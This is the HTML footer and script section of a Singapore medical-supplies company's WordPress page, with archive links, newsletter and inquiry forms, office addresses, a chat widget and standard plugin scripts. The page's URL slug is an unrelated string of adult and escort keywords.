<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1719363712" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/sexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
